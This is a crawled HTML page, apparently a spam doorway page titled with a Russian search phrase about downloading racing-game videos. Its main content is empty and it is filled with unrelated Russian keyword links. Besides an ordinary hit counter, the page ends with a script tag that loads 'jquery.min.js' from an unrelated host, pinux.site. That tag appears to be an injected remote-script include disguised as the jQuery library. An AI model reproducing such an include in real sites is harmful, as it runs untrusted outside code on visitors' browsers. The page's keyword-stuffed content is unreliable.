

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-igry-gonki-video-skachat.html
body_size: 1781
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры гонки видео скачать - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры гонки видео скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-jj-olenka-samounichtozhenie-minus.html">Jj оленька самоуничтожение минус</a></li>
                                <li><a href="bzsk-alisa-v-strane-chudes-aktrisa-alisa.html">Алиса в стране чудес актриса алиса</a></li>
                                <li><a href="bzsk-relaks-2-gimnastika-dlya-glaz.html">Релакс 2 гимнастика для глаз</a></li>
                                <li><a href="bzsk-samsung-syncmaster-931-bw-drayver.html">Samsung syncmaster 931 bw драйвер</a></li>
                                <li><a href="bzsk-kniga-krafta-forest.html">Книга крафта форест</a></li>
                                <li><a href="bzsk-minecraft-skin-dj-skachat.html">Minecraft скин dj скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-greyslend-raspisanie-vyhoda-seriy.html">Грейсленд расписание выхода серий</a></li>
                                            <li><a href="bzsk-akkordy-prohor-mitrich.html">Аккорды прохор митрич</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-igry-simulyatory-na-kompyuter-gonki-besplatno.html">Скачать игры симуляторы на компьютер гонки бесплатно</a></li>
                                            <li><a href="bzsk-pesnya-rokenrol-tekst.html">Песня рокенрол текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-pesnya-mashi-pro-kraski-skachat.html">Песня маши про краски скачать</a></li>
                                            <li><a href="bzsk-avtomaticheskiy-rerayt-teksta.html">Автоматический рерайт текста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-elevator-zernovoy-shema.html">Элеватор зерновой схема</a></li>
                                            <li><a href="bzsk-atoma-egoyana.html">Атома эгояна</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
